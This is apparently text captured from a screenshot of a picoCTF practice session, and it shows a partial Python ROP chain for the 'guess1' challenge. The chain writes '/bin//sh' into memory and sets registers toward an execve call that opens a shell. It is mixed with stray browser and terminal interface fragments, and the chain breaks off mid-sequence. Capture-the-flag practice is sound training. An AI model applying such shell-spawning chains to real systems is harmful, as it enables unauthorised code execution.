 picoCTF - picoGym
c - If I don't specify srand(), wh
https://play.picoctf.org/practice/challenge/90?originalEvent=3&page=1
vagrantboxes@hulkcybr1: ~/pico_solves/guess1
# Padding goes here
p = ''
p += pack('<Q', 0x0000000000410ca3) # pop rsi ; ret
p += pack('<Q', 0x00000000006ba0e0) # @ .data
p += pack('<Q', 0x00000000004163f4) # pop rax ; ret
p += '/bin//sh'
p += pack('<Q', 0x000000000047ff91) # mov qword ptr [rsi], rax ; ret
p += pack('<Q', 0x0000000000410ca3) # pop rsi ; ret
p += pack('<Q', 0x00000000006ba0e8) # @ .data + 8
p += pack('<Q', 0x0000000000445950) # xor rax, rax ; ret
p += pack('<Q', 0x000000000047ff91) # mov qword ptr [rsi], rax ; ret
p += pack('<Q', 0x0000000000400696) # pop rdi ; ret
p += pack('<Q', 0x00000000006ba0e0) # @ .data
p += pack('<Q', 0x0000000000410ca3) # pop rsi ; ret
p += pack('<Q', 0x00000000006ba0e8) # @ .data + 8
p += pack('<Q', 0x000000000044a6b5) # pop rdx ; ret
p += pack('<Q', 0x00000000006ba0e8) # @ .data + 8
p += pack('<Q', 0x0000000000445950) # xor rax, rax ; ret
p += pack('<Q', 0x0000000000475430) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000475430) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000475430) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000475430) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000475430) # add rax, 1 ; ret
: 700
>_ Webshell
point(s)
1
71%
Forensics
Vim
10:37 AM
12/18/2020